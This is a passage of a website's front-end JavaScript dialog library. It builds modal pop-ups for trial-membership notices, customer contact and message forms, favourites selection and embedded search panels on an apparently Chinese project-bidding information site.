                })
            },
            i = function () {
                t.css("width", n.width || ""), t.find(".dialog-title").html(n.title), t.find(".dialog-main").html(n.html), t.show(), e.show(), s()
            },
            s = function () {
                var e = ($(window).width() - t.width()) / 2,
                    n = ($(window).height() - t.height()) / 2;
                n = n > 0 ? n + $(window).scrollTop() : 0, t.css({
                    left: e,
                    top: n
                })
            },
            o = function (e) {
                return typeof e != "object" && (e = {
                    html: e || ""
                }), n = $.extend({
                    title: "提示",
                    html: "",
                    closeFn: null
                }, e), t || r(), i(), t
            },
            u = function () {
                e && e.hide(), t && t.hide(), n.closeFn && n.closeFn.call(this)
            };
        return {
            show: o,
            hide: u
        }
    }(), qikoo.dialog19 = function () {
        var e, t, n = {},
            r = function () {
                var n = ['<div class="mod-dialog-holiday-bg"></div>', '<div class="mod-dialog-note">', '<div class="dialog-nav">', '<span class="dialog-title"></span>', '<img class="dialog-close-note" src="/MemberCenter/img/closenote.png" >', "</div>", '<div class="dialog-main"></div>', "</div>"].join(""),
                    r = $(n).hide().appendTo("body");
                e = r.filter(".mod-dialog-holiday-bg"), t = r.filter(".mod-dialog-note"), t.find(".dialog-close-note").click(function () {
                    u()
                })
            },
            i = function () {
                t.css("width", n.width || ""), t.find(".dialog-title").html(n.title), t.find(".dialog-main").html(n.html), t.show(), e.show(), s()
            },
            s = function () {
                var e = ($(window).width() - t.width()) / 2,
                    n = ($(window).height() - t.height()) / 2;
                n = n > 0 ? n + $(window).scrollTop() : 0, t.css({
                    left: e,
                    top: n
                })
            },
            o = function (e) {
                return typeof e != "object" && (e = {
                    html: e || ""
                }), n = $.extend({
                    title: "提示",
                    html: "",
                    closeFn: null
                }, e), t || r(), i(), t
            },
            u = function () {
                e && e.hide(), t && t.hide(), n.closeFn && n.closeFn.call(this)
            };
        return {
            show: o,
            hide: u
        }
    }(), qikoo.dialog2 = function () {

        var hrefurl = window.location.href;

        var e, t, n = {},
            r = function () {

                if (IsSomeLimitUrl(arrayAddParentUrl)) {

                    var n = ['<div class="mod-dialog-bg" id="loadiframedmbg"></div>', '<div class="mod-dialog-note" style=" max-height: 600px;" id="loadiframedm">', '<div class="dialog-nav">', '<span class="dialog-title"></span>', '<img onclick="btnGetSavedCondition(5,0);return false" class="dialog-close-note" src="/MemberCenter/img/closenote.png" >', "</div>", '<div class="dialog-main"></div>', "</div>"].join(""), r = $(n).hide().appendTo("body");
                }
                else {
                    var n = ['<div class="mod-dialog-bg"></div>', '<div class="mod-dialog-note">', '<div class="dialog-nav">', '<span class="dialog-title"></span>', '<img onclick="return false" class="dialog-close-note" src="/MemberCenter/img/closenote.png" >', "</div>", '<div class="dialog-main"></div>', "</div>"].join(""), r = $(n).hide().appendTo("body");
                }



                e = r.filter(".mod-dialog-bg"), t = r.filter(".mod-dialog-note"), t.find(".dialog-close-note").click(function () {
                    u()
                })
            },
            i = function () {
                t.css("width", n.width || ""), t.find(".dialog-title").html(n.title), t.find(".dialog-main").html(n.html), t.show(), e.show(), s()
            },
            s = function () {
                var e = ($(window).width() - t.width()) / 2,
                    n = ($(window).height() - t.height()) / 2;
                n = n > 0 ? n + $(window).scrollTop() : 0, t.css({
                    left: e,
                    top: n
                })
            },
            o = function (e) {
                return typeof e != "object" && (e = {
                    html: e || ""
                }), n = $.extend({
                    title: "添加搜索条件",
                    html: "",
                    closeFn: null
                }, e), t || r(), i(), t
            },
            u = function () {
                e && e.hide(), t && t.hide(), n.closeFn && n.closeFn.call(this)
            };
        return {
            show: o,
            hide: u
        }
    }(), qikoo.alert_again = function () {
        var e, t, n = {},
            r = function () {
                var n = ['<div class="mod-dialog-bg"></div>', '<div class="mod-dialog-note again">', '<div class="dialog-nav">', '<span class="dialog-title"></span>', '<img onclick="return false" class="dialog-close-note" src="/MemberCenter/img/closenote.png" >', "</div>", '<div class="dialog-main"></div>', "</div>"].join(""),
                    r = $(n).hide().appendTo("body");
                e = r.filter(".mod-dialog-bg"), t = r.filter(".mod-dialog-note"), t.find(".dialog-close-note").click(function () {
                    u()
                })
            },
            i = function () {
                t.css("width", n.width || ""), t.find(".dialog-title").html(n.title), t.find(".dialog-main").html(n.html), t.show(), e.show(), s()
            },
            s = function () {
                var e = ($(window).width() - t.width()) / 2,
                    n = ($(window).height() - t.height()) / 2;
                n = n > 0 ? n + $(window).scrollTop() : 0, t.css({
                    left: e,
                    top: n
                })
            },
            o = function (e) {
                return typeof e != "object" && (e = {
                    html: e || ""
                }), n = $.extend({
                    title: "提示",
                    html: "",
                    closeFn: null
                }, e), t || r(), i(), t
            },
            u = function () {
                e && e.hide(), t && t.hide(), n.closeFn && n.closeFn.call(this)
            };
        return {
            show: o,
            hide: u
        }
    }(), qikoo.dialog_ty = function () {
        var e, t, n = {},
            r = function () {
                var n = ['<div class="mod-dialog-bg"></div>', '<div class="mod-dialog-note">', '', '', '', "", '<div class="dialog-main"></div>', "</div>"].join(""),
                    r = $(n).hide().appendTo("body");
                e = r.filter(".mod-dialog-bg"), t = r.filter(".mod-dialog-note"), t.find(".dialog-close-note").click(function () {
                    u()
                })
            },
            i = function () {
                t.css("width", n.width || ""), t.find(".dialog-title").html(n.title), t.find(".dialog-main").html(n.html), t.show(), e.show(), s()
            },
            s = function () {
                var e = ($(window).width() - t.width()) / 2,
                    n = ($(window).height() - t.height()) / 2;
                n = n > 0 ? n + $(window).scrollTop() : 0, t.css({
                    left: e,
                    top: n
                })
            },
            o = function (e) {
                return typeof e != "object" && (e = {
                    html: e || ""
                }), n = $.extend({
                    title: "提示",
                    html: "",
                    closeFn: null
                }, e), t || r(), i(), t
            },
            u = function () {
                e && e.hide(), t && t.hide(), n.closeFn && n.closeFn.call(this)
            };
        return {
            show: o,
            hide: u
        }
    }(), qikoo.dialog.confirm = function (ti, e, t, n) {
        var r = ['<div class="dialog-content">', "<p>" + e + "</p>", "</div>", '<div class="dialog-console clearfix_new">', '<a class="console-btn-confirm" href="#" onclick="return false;">确定</a>', '<a class="console-btn-cancel" href="#" onclick="return false;">取消</a>', "</div>"].join(""),
            i = qikoo.dialog.show({
                html: r
            });
        return i.find(".console-btn-confirm").click(function () {
            var e = t && t.call(i);
            e !== !1 && qikoo.dialog.hide()
        }), i.find(".console-btn-cancel").click(function () {
            n && n.call(i), qikoo.dialog.hide()
        }), i
    }, qikoo.dialog.confirm2 = function (title, e, t, n) {
        var r = ['<div class="dialog-content">', e, "</div>", '<div class="dialog-console clearfix_new">', '<a class="console-btn-confirm" href="#" onclick="return false;">确定</a>', '<a class="console-btn-cancel" href="#" onclick="return false;">取消</a>', "</div>"].join(""),
            i = qikoo.dialog.show({
                title: title,
                html: r
            });
        return i.find(".console-btn-confirm").click(function () {
            var e = t && t.call(i);
            e !== !1 && qikoo.dialog.hide()
        }), i.find(".console-btn-cancel").click(function () {
            n && n.call(i), qikoo.dialog.hide()
        }), i
    }, qikoo.dialog.confirm3 = function (title, e, t, n) {
        var r = ['<div class="dialog-content">', e, "</div>", '<div class="dialog-console clearfix_new">', '<a class="console-btn-confirm" href="#" onclick="return false;">继续导出</a>', '<a class="console-btn-cancel" href="#" onclick="return false;">取消</a>', "</div>"].join(""),
            i = qikoo.dialog.show({
                title: title,
                html: r
            });
        return i.find(".console-btn-confirm").click(function () {
            var e = t && t.call(i);
            e !== !1 && qikoo.dialog.hide()
        }), i.find(".console-btn-cancel").click(function () {
            n && n.call(i), qikoo.dialog.hide()
        }), i
    }, qikoo.dialog.alert = function (e, t) {
        var n = ['<div class="dialog-content">', "<p>" + e + "</p>", "</div>", '<div class="dialog-console clearfix_new">', '<a class="console-btn-confirm" href="#" onclick="return false;">确定</a>', "</div>"].join(""),
            r = qikoo.dialog.show({
                html: n
            });
        return r.find(".console-btn-confirm").click(function () {
            var e = t && t.call(r);
            e !== !1 && qikoo.dialog.hide()
        }), r
    }, qikoo.dialog.alert2 = function (e, t) {
        var n = ['<div class="dialog-content">', "<p>" + e + "</p>", "</div>", '<div class="dialog-console clearfix_new">', '<a class="console-btn-confirm" href="#" onclick="return false;">确定</a>', "</div>"].join(""),
            r = qikoo.dialog.show({
                html: n,
                width: 460
            });
        return r.find(".console-btn-confirm").click(function () {
            var e = t && t.call(r);
            e !== !1 && qikoo.dialog.hide()
        }), r
    }, qikoo.dialog.alert3 = function (e, t) {
        var n = ['<div class="dialog-content-note">', "<p>" + e + "</p>", "</div>", '<div class="note4" >', '<a class="savemailbtnnote" href="#" onclick="return false;">确定</a>', '</div>'].join(""),
            r = qikoo.dialog1.show({
                html: n,
                width: 200
            });
        return r.find(".savemailbtnnote").click(function () {
            var e = t && t.call(r);
            e !== !1 && qikoo.dialog1.hide()
        }), r
    }, qikoo.dialog.alertExtend = function (e, t, w) {
        var n = ['<div class="dialog-content-note">', "<p>" + e + "</p>", "</div>", '<div class="note4" >', '<a class="savemailbtnnote" href="#" onclick="return false;">确定</a>', '</div>'].join(""),
            r = qikoo.dialog1.show({
                html: n,
                width: w
            });
        return r.find(".savemailbtnnote").click(function () {
            var e = t && t.call(r);
            e !== !1 && qikoo.dialog1.hide()
        }), r
    }, qikoo.dialog.alert_close_ok = function (str, e, t, n) {//关闭和确定按钮回调提示框
        e = e || function () {
            window.location.reload();
        }
        var nhtml = ['<div class="dialog-content-note">', "<p>" + str + "</p>", "</div>", '<div class="note4" >', '<a class="savemailbtnnote" href="#">确定</a>', '</div>'].join(""),
            r = qikoo.dialog19.show({
                html: nhtml,
                width: 200,
                colseFn: n
            });
        r.find(".dialog-close-note").click(function () {
            e(0);
            qikoo.dialog19.hide();
        });
        r.find(".savemailbtnnote").click(function () {
            e(1);
            qikoo.dialog19.hide();
        });

    }, qikoo.dialog.payNotice = function (e, t, n) {
        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        var url = "/Projects/Handler/favorite.ashx";
        var p_tem = '<p><label><input type="radio" name="clasy" value="{0}">{1}</label></p>';
        var dialogHtml = '<div class="dialog-content" style="text-align:left; margin-top:-10px"><div class="content-title" style="margin-bottom:4px;">请选择分类</div>  @content@<p>添加到新建分类 <input name="newName" type="text" /></p></div><div class="dialog-console clearfix_new" style="margin:25px auto;width:252px;"><a class="console-btn-confirm" href="" onclick="return false;">加入收藏</a></div>';
        var result = AjaxPostJson(url, {
            method: "folderlist",
            isUser: true
        });
        var error = result.error;
        if (error != undefined) {
            alert(error);
            return
        }
        var p = "";
        for (var i = 0; i < result.folder.length; i++) {
            p += String.Format(p_tem, result.folder[i][0], result.folder[i][1]);
            if (i == 0) {
                p = p.replace('name="clasy"', ' name="clasy" checked')
            }
        }
        dialogHtml = dialogHtml.replace("@content@", p);
        var r = qikoo.dialog.show({
            html: dialogHtml,
            width: 360,
            closeFn: n
        });
        r.find(".console-btn-confirm").click(function () {
            e(), qikoo.dialog.hide()
        }), r.find(".console-btn-cancel").click(function () {
            t(), qikoo.dialog.hide()
        })
    }, qikoo.dialog_ty.alert_ty = function (e, t, n, state, count_ty) {
        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        var dialogHtml = '<div style="margin-bottom:10px;margin-top:10px;"><span style="color:#4678f7;font-size: 20px;font-weight: bolder;">@title@</span><p style="margin-top:10px;">@welcome@</p><p style="margin-top:10px;">体验版仅提供正式版部分数据和功能：@btn_html@</p><table id="tableTY" class=""><tr style="background: #4678f7;color:#fff"><th>栏目</th><th>体验内容</th></tr><tr><td>中企海外项目</td><td><div>1.项目数据（不含联系人及联系方式），数据时限为：半年内数据</div><div>2.专属项目搜索条件5组</div><div>3.“我的项目”个性化跟踪和邮件提醒服务</div></td></tr><tr><td>招标中标</td><td><div>1.招标中标数据，数据时限为：半年内数据</div><div>2.专属标讯搜索条件5组</div><div>3.“我的标讯”个性化跟踪和邮件提醒服务</div></td></tr><tr><td>BHI研究</td><td>该栏目所有数据</td></tr><tr><td>新闻资讯</td><td>该栏目所有数据</td></tr></table></div>';
        var title = ""; var welcome = ""; var count_txt_ty = ""; var btn_html = "";
        //成功，新客户、体验中客户
        if (state == "0") {
            //新客户
            if (count_ty == "2") {
                title = "欢迎体验！";
                btn_html = "<a onclick='return false;' href='' class='savemailbtnnote' >开始体验</a>"
                    + "<a href='javascript:void(0);' class='a_hy btn_openMember' >开通会员</a>"
                    + "<a href='javascript:void(0);' class='btn_openMember a_zx'>咨询客服</a>";
                welcome = " 您还有<font color='red' font-weight='bold'>2</font>次体验机会，每次有效期为<font color='red' font-weight='bold'>24</font>小时，感谢您的到来。";
            }
            //最后一次登录：
            else if (count_ty == "0") {
                title = "温馨提示！";
                btn_html = "<a onclick='return false;' href='' class='savemailbtnnote' data-optype=''>开始体验</a>"
                    + "<a href='javascript:void(0);' class='a_hy btn_openMember' >开通会员</a>"
                    + "<a href='javascript:void(0);' class='btn_openMember a_zx'>咨询客服</a>";

                //welcome = "这是您最后<font color='red' font-weight='bold'>1</font>次体验机会，每次有效期为<font color='red' font-weight='bold'>24</font>小时，若需要继续体验请点击<a href='javascript:void(0);' class='a_ty'>我要继续体验</a>；若需要成为会员请点击<a href='javascript:void(0);' class='a_hy'>我要开通会员</a>";
                welcome = "这是您最后<font color='red' font-weight='bold'>1</font>次体验机会，有效期为<font color='red' font-weight='bold'>24</font>小时；";

            }
            else {
                //体验中客户
                title = "欢迎回来！";
                btn_html = "<a  onclick='return false;' href='' class='savemailbtnnote' >开始体验</a>"
                    + "<a href='javascript:void(0);' class='a_hy btn_openMember' >开通会员</a>"
                    + "<a href='javascript:void(0);' class='btn_openMember a_zx'>咨询客服</a>";

                //welcome = " 您还有<font color='red' font-weight='bold'>" + count_ty + "</font>次体验机会，每次有效期为<font color='red' font-weight='bold'>24</font>小时。需要成为会员请点击<a href='javascript:void(0);' class='a_hy'>我要开通会员</a>";
                welcome = " 您还有<font color='red' font-weight='bold'>" + count_ty + "</font>次体验机会，每次有效期为<font color='red' font-weight='bold'>24</font>小时。</a>";
            }
        }
        //过期后再登录：
        else if (state == "2") {
            title = "温馨提示！";
            welcome = "您的<font color='red' font-weight='bold'>3</font>次体验机会已用完，若还需要继续体验请点击<a href='javascript:void(0);' class='a_ty' style='  color: #1155c2;'>我要继续体验</a>；若需要成为会员请点击<a href='javascript:void(0);' class='a_hy' style='  color: #1155c2;'>我要开通会员</a>";
        }
        dialogHtml = dialogHtml.replace("@title@", title).replace("@welcome@", welcome).replace("@btn_html@", btn_html);;
        var r = qikoo.dialog_ty.show({
            html: dialogHtml,
            width: 600,
            closeFn: n
        });
        r.find(".savemailbtnnote").click(function () {
            if (state == "2") {

                qikoo.dialog_ty.hide();
            }
            else {
                window.location.href = "/DynamicTopic/ProjectNList_Abroad.aspx?oid=5";
            }

        })
    },
    qikoo.alert_again.alert_jxty = function (e, t, n, txt) {//继续体验
        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        var mobile = $('#MobilePhone').val();
        var tip_text = "您好，请填写如下信息，我们将尽快与您联系，或请致电010-68570776/74";
        var tel_text = "联系电话：010-68570776/68570774";
        var dialogHtml = '<div class="div_p_text"><p>' + tip_text + '</p></div>'
        if (txt != undefined && txt != null && txt != "") {
            dialogHtml = '<div class="div_p_text"><p>' + mobile + txt + '</p></div>';

            tel_text = '';
        }
        //var dialogHtml = '<div class="div_p_text"><p>' + mobile + '欢迎您访问BHI中国拟在建项目网，您可提交资料等待我们与您联系，也致可电010 - 68570776 / 74</p></div>'

        dialogHtml += '  <div class="middle-content-label"><p><span>*</span>公司名称：</p><p><span>*</span>联系人：</p> <p><span>*</span>联系电话：</p><p><span>*</span>邮箱：</p><p>部门/职位：</p></div>';
        dialogHtml += '<div class="middle-content-input">';
        dialogHtml += '      <input id="ipt_CompanyName" class="need" type="text"  />';
        dialogHtml += '      <input id="ipt_Name" class="need" type="text"  />';
        dialogHtml += '      <input id="ipt_Phone" class="need" type="text" value=' + mobile + ' disabled="disabled"   />';
        dialogHtml += '      <input id="ipt_Email" class="need" type="text" />';
        dialogHtml += '      <input id="ipt_Dept" class="need" type="text" />';
        dialogHtml += '</div>';
        dialogHtml += '<div><button class="jxty_button" href="#" onclick="return false;">提交</button></div>';
        //dialogHtml += '<div class="div_p_text"><p>'+tel_text+'</p></div>';
        var r = qikoo.alert_again.show({
            html: dialogHtml,
            width: 600,
            closeFn: n
        });

        r.find(".jxty_button").click(function () {
            var ipt_CompanyName = $("#ipt_CompanyName").val();
            var ipt_Name = $("#ipt_Name").val();
            var ipt_Phone = $("#ipt_Phone").val();
            var ipt_Email = $("#ipt_Email").val();
            var ipt_Dept = $("#ipt_Dept").val();

            if (ipt_CompanyName.length == 0 || ipt_CompanyName == "") {
                //alert("公司名称不能为空！");
                $('.alert').html("公司名称不能为空！").addClass('alert-success').show().delay(1500).fadeOut();
                return;
            }
            if (ipt_Name.length == 0 || ipt_Name == "") {
                // alert("联系人不能为空！");
                $('.alert').html("联系人不能为空！").addClass('alert-success').show().delay(1500).fadeOut();
                return;
            }
            if (ipt_Email.length == 0 || ipt_Email == "") {
                //alert("邮箱不能为空！");
                $('.alert').html("邮箱不能为空！").addClass('alert-success').show().delay(1500).fadeOut();
                return;
            }
            else {
                //var regmail = /^([a-zA-Z]|[0-9])(\w|\-)+@[a-zA-Z0-9]+\.([a-zA-Z]{2,4})$/;
                var regmail = /^[a-z0-9]+([._\\-]*[a-z0-9])*@([a-z0-9]+[-a-z0-9]*[a-z0-9]+.){1,63}[a-z0-9]+$/;
                var ismail = regmail.test(ipt_Email);
                if (ismail == false) {
                    $('.alert').html("请正确填写您的邮箱！").addClass('alert-success').show().delay(1500).fadeOut();
                    return;
                }
            }

            if (ipt_Phone.length == 0 || ipt_Phone == "") {
                $('.alert').html("联系电话！").addClass('alert-success').show().delay(1500).fadeOut();
                return;
            }
            else {

                $.getScript('/JS/phoneValidator.js', function () {
                    console.log(' 脚本加载完成！');
                });

                // 验证手机号码并缓存结果
                var validationResult = validatePhone(tel, 'CN');
                /*var regpgone = /^(((16[0-9]{1})|(19[0-9]{1})|(13[0-9]{1})|(14[0-9]{1})|(15[0-9]{1})|(18[0-9]{1})|(17[0-9]{1}))+\d{8})$/;*/
                var istel = validationResult.isValid;
                if (istel == false) {
                    $('.alert').html("请正确填写您的联系电话！").addClass('alert-success').show().delay(1500).fadeOut();
                    return;
                }
            }


            var url = '/Login/LoginAction.aspx?action=ExperienceAgain';
            var data = { CompanyName: ipt_CompanyName, Name: ipt_Name, Phone: ipt_Phone, Email: ipt_Email, Dept: ipt_Dept, Type: "0" };
            $.ajax({
                async: false,
                url: url,
                type: "post",
                dataType: "json",
                data: data,
                success: function (data) {
                    if (data == 0) {
                        //alert("提交失败！");
                        $('.alert').html("提交失败！").addClass('alert-success').show().delay(1500).fadeOut();
                        return;
                    } else {
                        //alert("收到您的需求，我们将尽快与您联系！");
                        $('.alert').html("收到您的需求，我们将尽快与您联系！").addClass('alert-success').show().delay(1500).fadeOut();
                        qikoo.alert_again.hide();
                        return;
                    }

                }
            });





        })
    },
    qikoo.alert_again.alert_wxzx = function (e, t, n) {//我想咨询
        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };

        var dialogHtml = '<div class="div_p_text"><p>' + '您好，请填写如下信息，我们将尽快与您联系，或请致电010-68570776/74</p></div>'
        dialogHtml += '  <div class="middle-content-label"><p><span>*</span>公司名称：</p><p><span>*</span>联系人：</p> <p><span>*</span>联系电话：</p><p><span>*</span>邮箱：</p><p>部门/职位：</p></div>';
        dialogHtml += '<div class="middle-content-input">';
        dialogHtml += '      <input id="ipt_CompanyName" class="need" type="text"  />';
        dialogHtml += '      <input id="ipt_Name" class="need" type="text"  />';
        dialogHtml += '      <input id="ipt_Phone" class="need" type="text" value="' + window.parent.$('#user_name').text() + '" disabled="disabled"   />';
        dialogHtml += '      <input id="ipt_Email" class="need" type="text" />';
        dialogHtml += '      <input id="ipt_Dept" class="need" type="text" />';
        dialogHtml += '</div>';
        dialogHtml += '<div><button class="jxty_button" href="#" onclick="return false;">提交</button></div>';
        var r = qikoo.alert_again.show({
            html: dialogHtml,
            width: 600,
            closeFn: n
        });
        r.find(".jxty_button").click(function () {
            var ipt_CompanyName = $("#ipt_CompanyName").val();
            var ipt_Name = $("#ipt_Name").val();
            var ipt_Phone = $("#ipt_Phone").val();
            var ipt_Email = $("#ipt_Email").val();
            var ipt_Dept = $("#ipt_Dept").val();

            if (ipt_CompanyName.length == 0 || ipt_CompanyName == "") {
                $('.alert').html("公司名称不能为空！").addClass('alert-success').show().delay(1500).fadeOut();
                return;
            }
            if (ipt_Name.length == 0 || ipt_Name == "") {
                $('.alert').html("联系人不能为空！").addClass('alert-success').show().delay(1500).fadeOut();
                return;
            }
            if (ipt_Email.length == 0 || ipt_Email == "") {
                $('.alert').html("邮箱不能为空！").addClass('alert-success').show().delay(1500).fadeOut();
                return;
            }
            else {
                //var regmail = /^([a-zA-Z]|[0-9])(\w|\-)+@[a-zA-Z0-9]+\.([a-zA-Z]{2,4})$/;
                var regmail = /^[a-z0-9]+([._\\-]*[a-z0-9])*@([a-z0-9]+[-a-z0-9]*[a-z0-9]+.){1,63}[a-z0-9]+$/;
                var ismail = regmail.test(ipt_Email);
                if (ismail == false) {
                    $('.alert').html("请正确填写您的邮箱！").addClass('alert-success').show().delay(1500).fadeOut();
                    return;
                }
            }
            if (ipt_Phone.length == 0 || ipt_Phone == "") {
                $('.alert').html("联系电话！").addClass('alert-success').show().delay(1500).fadeOut();
                return;
            }



            var url = '/Login/LoginAction.aspx?action=ExperienceAgain';
            var data = { CompanyName: ipt_CompanyName, Name: ipt_Name, Phone: ipt_Phone, Email: ipt_Email, Dept: ipt_Dept, Type: "1" };
            $.ajax({
                async: false,
                url: url,
                type: "post",
                dataType: "json",
                data: data,
                success: function (data) {
                    if (data == 0) {
                        $('.alert').html("提交失败！").addClass('alert-success').show().delay(1500).fadeOut();
                        return;
                    } else {
                        $('.alert').html("收到您的需求，我们将尽快与您联系！").addClass('alert-success').show().delay(1500).fadeOut();
                        qikoo.alert_again.hide();
                        qikoo.dialog.hide();
                        return;
                    }

                }
            });





        })
    }
    , qikoo.alert_again.alert_ly = function (e, t, n) {//留言
        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };

        var dialogHtml = ''
        dialogHtml += '<div>';
        dialogHtml += '<div class="div-row"><span>*</span>联系电话：</div>';
        dialogHtml += '<div class="div-row"> <input id="ipt_Phone" class="iptclass" type="text"   /> </div>';
        dialogHtml += '</div>';
        dialogHtml += '<div >';
        dialogHtml += '   <div class="div-row" style="vertical-align: top;"> <span>*</span>留言内容：</div>';
        dialogHtml += '    <div class="div-row"><textarea id="ipt_content" class="iptclass"   /></textarea></div>  ';
        dialogHtml += '</div>';
        dialogHtml += '<div><button class="jxty_button" href="#" onclick="return false;">提交</button></div>';
        var r = qikoo.alert_again.show({
            html: dialogHtml,
            width: 600,
            closeFn: n
        });
        if (window.parent.$('#user_name').text().length > 0 && window.parent.$('#user_name').text() != "") {
            $("#ipt_Phone").val(window.parent.$('#user_name').text());
            $("#ipt_Phone").prop('disabled', 'disabled');
        }
        console.log(window.parent.$('#user_name').text().length);
        r.find(".jxty_button").click(function () {

            var ipt_Phone = $("#ipt_Phone").val();
            var ipt_content = $("#ipt_content").val();

            if (ipt_Phone.length == 0 || ipt_Phone == "") {
                $('.alert').html("联系人不能为空！").addClass('alert-success').show().delay(1500).fadeOut();
                return;
            }
            if (ipt_content.length == 0 || ipt_content == "") {
                $('.alert').html("留言内容不能为空！").addClass('alert-success').show().delay(1500).fadeOut();
                return;
            }
            if (ipt_content.length > 20000) {
                $('.alert').html("留言内容字数太多，不能提交！").addClass('alert-success').show().delay(1500).fadeOut();
                return;
            }
            var url = '/Login/LoginAction.aspx?action=ExperienceAgain';
            var data = { Phone: ipt_Phone, Content: ipt_content, Type: "2" };
            $.ajax({
                async: false,
                url: url,
                type: "post",
                dataType: "json",
                data: data,
                success: function (data) {
                    if (data == 0) {
                        $('.alert').html("提交失败！").addClass('alert-success').show().delay(1500).fadeOut();
                        return;
                    } else {
                        $('.alert').html("收到您的留言，我们将尽快与您联系！").addClass('alert-success').show().delay(3000).fadeOut();
                        qikoo.alert_again.hide();
                        qikoo.dialog.hide();
                        return;
                    }

                }
            });





        })
    }

    , qikoo.dialog.alert_beVIP = function (e, t, n, htmlStr) {
        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        htmlStr = htmlStr || "";
        var dialogHtml = '<div style="margin-bottom:20px;margin-top:20px;"><p style="text-align:center;">' + htmlStr + '</p>' + '</div><div class="note-center"><a onclick="return false;" href="" class="tobeVIP" data-optype="">开通会员</a><a onclick="return false;" href="" class="toConsult">咨询客服</a></div>';


        var r = qikoo.dialog.show({
            html: dialogHtml,
            width: 200,
            closeFn: n
        });
        r.find(".tobeVIP").click(function () {
            //window.location.href = "/OrderingProcess/html/ServiceContent.aspx";//在当前窗口打开
            window.open("/OrderingProcess/html/ServiceContent.aspx");//新打开一个窗口
        }), r.find(".toConsult").click(function () {
            //qikoo.dialog.alert3("收到您的需求！我们将尽快与您联系");
            qikoo.alert_again.alert_wxzx("", "", "");
        })
    }
    , qikoo.dialog.alert_add = function (e, t, n, flag) {
        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        var innerTextContent = "添加搜索条件";
        var maxheight = "620px";
        var dialogHtml = "";
        if (flag == "22") {
            dialogHtml = '<div><iframe style="width:100%;height:590px;border:none;" src="/Projects/ProjectNList_MC.aspx?oid=22"></iframe>' + '</div>';
            innerTextContent = "添加搜索条件";
            maxheight = "620px";
        }
        if (flag == "5") {
            dialogHtml = '<div><iframe style="width:100%;height:500px;border:none;" src="/DynamicTopic/ProjectNList_Abroad_MC.aspx?oid=5"></iframe>' + '</div>';
            innerTextContent = "添加搜索条件";
            maxheight = "620px";
        }
        if (flag == "22Progress") {
            dialogHtml = '<div><iframe style="width:100%;height:590px;border:none;" src="/Projects/ProjectNList_Progress.aspx?oid=22"></iframe>' + '</div>';
            innerTextContent = "添加跟踪条件";
            maxheight = "420px";
        }
        if (flag == "5Progress") {
            dialogHtml = '<div><iframe style="width:100%;height:590px;border:none;" src="/DynamicTopic/ProjectNList_Progress_Abroad.aspx?oid=5"></iframe>' + '</div>';
            innerTextContent = "添加跟踪条件";
            maxheight = "420px";
        }
        if (flag == "9hw") {
            dialogHtml = '<div><iframe  style="width:100%;height:590px;border:none;" src="/DynamicTopic/BiddingList_Abroad_MC.aspx?oid=9"></iframe>' + '</div>';
        }
        if (flag == "9") {
            dialogHtml = '<div><iframe  style="width:100%;height:590px;border:none;" src="/Projects/BiddingList_MC.aspx?oid=9"></iframe>' + '</div>';
        }
        if (flag == "Feedback") {
            dialogHtml = '<div><iframe  style="width:100%;height:690px;border:none;" src="/Feedback/Feedback.aspx"></iframe>' + '</div>';
            innerTextContent = "添加意见建议";
        }

        var r = qikoo.dialog.show({
            html: dialogHtml,
            width: 1150,
            closeFn: n
        });
        $(".dialog-title")[0].innerText = innerTextContent;
        $(".mod-dialog-note").css("top", "20px");
        $(".mod-dialog-note").css("left", "32px");
        $(".mod-dialog-note").css("width", "1120px");
        $(".mod-dialog-note").css("overflow-y", "hidden");
        $(".mod-dialog-note").css("max-height", maxheight);
        r.find(".tobeVIP").click(function () {
            window.location.href = "/OrderingProcess/html/ServiceContent.aspx";//在当前窗口打开
            //window.open("/OrderingProcess/html/ServiceContent.aspx");//新打开一个窗口
        }), r.find(".toConsult").click(function () {
            //qikoo.dialog.alert3("收到您的需求！我们将尽快与您联系");
            qikoo.alert_again.alert_wxzx("", "", "");
        })
    }, qikoo.dialogunclose.lookproject = function (flag, queryid, e, t, n) {
        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        var dialogHtml = "";
        var queryProjectCount = 0;
        var columnname = "";

        if (flag == "22") {
            dialogHtml = '<div><iframe style="width:100%;height:590px;border:none;" src="/MemberCenter/MyProjects/MyProjectsBySearch.aspx?oid=22&queryid=' + queryid + '"></iframe>' + '</div>';
            queryProjectCount = universality.GerDelQueryDataCount(queryid);
            columnname = "项目";
        }
        if (flag == "5") {
            dialogHtml = '<div><iframe style="width:100%;height:590px;border:none;" src="/DynamicTopic/MemberCenter/MyProjectsBySearch_hw.aspx?oid=5&queryid=' + queryid + '"></iframe>' + '</div>';
            queryProjectCount = universality.GerDelQueryDataCount(queryid);
            columnname = "项目";
        }

        if (flag == "9") {
            dialogHtml = '<div><iframe  style="width:100%;height:590px;border:none;" src="/MemberCenter/MyBiddings/MyBiddingsBySearch.aspx?oid=9&queryid=' + queryid + '"></iframe>' + '</div>';
            queryProjectCount = universality.GerDelQueryDataCount(queryid);
            columnname = "标讯"
        }

        var r = qikoo.dialogunclose.show({
            title: "我的" + columnname,
            html: dialogHtml,
            width: 1150,
            closeFn: n
        });
        $(".dialog-title")[0].innerText = "我的" + columnname;
        $(".mod-dialog-note").css("top", "20px");
        $(".mod-dialog-note").css("left", "32px");
        $(".mod-dialog-note").css("width", "1120px");
        $(".mod-dialog-note").css("overflow-y", "hidden");
        $(".mod-dialog-note").css("max-height", "620px");


        //var ceshi = $("#queryProjectCount").val();
        ////alert(ceshi);

        //var queryProjectCount = Number($("#queryProjectCount").val());

        var queryProjectCount =

            r.find(".dialog-close-note").click(function () {
                e(1);
            });


        //r.find(".tobeVIP").click(function () {
        //    window.location.href = "/OrderingProcess/html/ServiceContent.aspx";//在当前窗口打开
        //    //window.open("/OrderingProcess/html/ServiceContent.aspx");//新打开一个窗口
        //}), r.find(".toConsult").click(function () {
        //    //qikoo.dialog.alert3("收到您的需求！我们将尽快与您联系");
        //    qikoo.alert_again.alert_wxzx("", "", "");
        //})
    }
    ,
